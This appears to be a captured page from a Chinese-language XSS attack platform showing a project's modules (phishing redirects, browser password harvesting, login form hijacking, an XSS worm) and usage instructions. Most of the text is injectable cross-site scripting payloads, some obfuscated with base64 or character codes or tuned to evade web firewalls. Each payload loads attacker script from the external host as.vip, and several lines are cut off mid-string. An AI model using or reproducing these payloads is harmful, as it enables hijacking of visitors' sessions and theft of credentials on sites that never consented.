 Xss平台 平台主页 图片伪造一句话 点我赞助 用户：张三kyhiug[普通会员] 个人设置 IP-URL黑名单设置 退出登陆
123 - [项目ID:378]
我的模块 创建
公共模块
网址跳转
跳转测试
社工钓鱼跳转
浏览器密码获取修复
Flash弹窗钓鱼(移动端不弹)
新表单(登陆)劫持插件
xss蠕虫→(神器〔西毒〕)
基础默认模块
URL跳转 (地址栏不变)
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
项目名称: 123
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://as.vip/tvPQ 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//as.vip/tvPQ></sCrIpT>
或者
'"><input onfocus=eRequest::post(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcm
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYXMudmlwL3R2UFEiO2Rv
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eRequest::post(unescape(/var%20b%3Ddocument.crea
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//as.vip/tvPQ';>
下方XSS代码过一般WAF [注意如果直接把代码放入Burp，则需要把下方代码进行URL编码]
<embed src=https://as.vip/liuyan/xs.swf?a=e&c=docu0075ment.write(Stu0072ing.fromu0043harCode(60,115,67,82,105,
若使用下方XSS代码请注意(下面代码会引起网页空白不得已慎用，注意如果使用下面的代码，一定要勾选"基础默认XSS"模块)
<img src="" onerror="document.write(String.fromCharCode(60,115,67,82,105,80,116,32,115,82,67,61,47,47,97,115,4
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//as.vip/tvPQ>